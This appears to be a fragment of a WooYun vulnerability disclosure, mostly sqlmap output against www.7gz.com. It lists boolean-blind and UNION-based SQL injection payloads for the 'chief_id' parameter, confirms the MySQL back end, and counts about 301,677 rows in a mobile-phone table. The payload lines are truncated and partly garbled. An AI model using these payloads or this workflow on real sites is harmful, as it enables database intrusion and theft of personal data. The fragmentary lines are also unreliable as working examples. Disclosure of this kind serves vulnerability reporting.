 Parameter: chief_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: callback=jQuery1113020909739528915106_1464413237404&city=bj&chief_id=6,606,5,8,634) AND 533
F%E9%A3%8E%E6%B0%B4,%E6%B0%B4%E7%94%B5%E6%8A%80%E6%9C%AF%E8%BF%87%E7%A1%AC,%E6%93%85%E7%A9%BA%E9%97%B4%E
E5%AE%B6,%E6%97%A0%E5%A2%9E%E9%A1%B9%E7%9C%81%E9%92%B1&_=1464413237405
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: callback=jQuery1113020909739528915106_1464413237404&city=bj&chief_id=6,606,5,8,634) UNION A
534a64586c797178434d5a6e6374656450756c7a724c686a6c4d674f5a6e4572,0x7171626b71)-- xbZv&label=%E7%B2%BE%E9%
6%8A%80%E6%9C%AF%E8%BF%87%E7%A1%AC,%E6%93%85%E7%A9%BA%E9%97%B4%E5%8F%98%E5%A4%A7,%E8%80%81%E6%88%BF%E6%9
9C%81%E9%92%B1&_=1464413237405
---
[20:14:37] [INFO] testing MySQL
[20:14:37] [INFO] confirming MySQL
[20:14:37] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.14
back-end DBMS: MySQL >= 5.0.0
[20:14:37] [INFO] fetching SQL SELECT statement query output: 'SELECT count(*) from gz_mobile_phone'
SELECT count(*) from gz_mobile_phone: '301677'
[20:14:39] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.7gz.com'
www.wooyun.org